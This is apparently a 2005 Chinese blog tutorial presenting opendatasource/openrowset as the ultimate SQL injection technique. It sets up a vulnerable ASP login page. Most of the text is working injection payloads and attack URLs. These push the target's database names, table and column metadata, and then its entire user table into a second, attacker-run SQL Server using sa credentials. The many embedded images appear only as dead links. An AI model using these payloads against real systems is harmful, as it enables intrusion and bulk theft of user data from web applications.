## SQL INJECTION的终极利器opendatasource和openrowset

``````SELECT   *
FROM    OPENDATASOURCE(
'SQLOLEDB',
).Northwind.dbo.Categories``````

``````<form action=f.asp method=get>

<input type=submit value=submit>
</form>``````f.asp代码如下：

``````<%
strSQLServerName = "127.0.0.1"
strSQLDBName = "bbsuser"
strCon = "Provider=SQLOLEDB.1;Persist Security Info=False;Server=" & strSQLServerName & ";User ID=" & strSQLDBUserName & ";Password=" & strSQLDBPassword & ";Database=" & strSQLDBName & ";"
conn.open strCon
set rs2=conn.execute(sql2)
%>
<br>
<%=" 执行的SQL语句是"&sql2%>
<%
rs2.close
set rs2=nothing
conn.close
set conn=nothing
%>``````OK,测试环境构建完毕。我又在另一台服务器192.168.8.20装了一个sqlserver，sa的密码是lcx。因为opendatasource宏走得是TCP协议，所以你要保证192.168.8.20的1433端口 一定要被192.168.8.10访问到。Sqlserver sp2版本如果默认装在xp sp2下的话1433端口不会被外界访问到的，这一点你要注意，建议打上SQL的SP3补丁。

``````create database lcx
CREATE TABLE ku(name nvarchar(256) null);
CREATE TABLE biao(id int NULL,name nvarchar(256) null);``````

``insert into opendatasource('sqloledb','server=192.168.8.20;uid=sa;pwd=lcx;database=lcx').lcx.dbo.biao select name from master.dbo.sysdatabases--``

http://192.168.8.10/web/f.asp?password=1’insert into opendatasource(‘sqloledb’,’server=192.168.8.20;uid=sa;pwd=lcx;database=lcx’).lcx.dbo.ku select name from master.dbo.sysdatabases—``insert into opendatasource('sqloledb','server=192.168.8.20;uid=sa;pwd=lcx;database=lcx').lcx.dbo.ku select db_name(0)--``

``insert into opendatasource('sqloledb','server=192.168.8.20;uid=sa;pwd=lcx;database=lcx').lcx.dbo.biao select [id],[name] from sysobjects where xtype='U'--``

``insert into opendatasource('sqloledb','server=192.168.8.20;uid=sa;pwd=lcx;database=lcx').lcx.dbo.biao select [id],[name] from bbsuser.dbo.sysobjects where xtype='U'--````insert into opendatasource('sqloledb','server=192.168.8.20;uid=sa;pwd=lcx;database=lcx').lcx.dbo.biao select [id],[name] from 库名.dbo.sysobjects where xtype='U'--``

``select * into [tmpcolumns] from syscolumns where 1=2````````insert into opendatasource('sqloledb','server=192.168.8.20;uid=sa;pwd=lcx;database=lcx').lcx.dbo.tmpcolumns select * from
syscolumns where id=357576312--````````````when 34 then ''image''
when 35 then ''text''
when 52 then ''smallint''
when 56 then  ‘int''
when 61 then  ''datetime''
when 62 then ''float''
when 108 then ''numeric''
when 167 then ''varchar''
when 175 then ''char''
when 231 then ''nvarchar''````````insert into opendatasource('sqloledb','server=192.168.8.20;uid=sa;pwd=lcx;database=lcx').lcx.dbo.bbsuser select * from [bbsuser] --``

http://192.168.8.10/web/f.asp?password=1’insert into opendatasource(‘sqloledb’,’server=192.168.8.20;uid=sa;pwd=lcx;database=lcx’).lcx.dbo.bbsuser select * from [bbsuser] —2005 年4月7号

### 相关日志

•源子

换上这个风格啦…汗哦.

亲爱的朋友你好,我轻轻地来了,耽误你一分钟.
•Asawhite
•鬼仔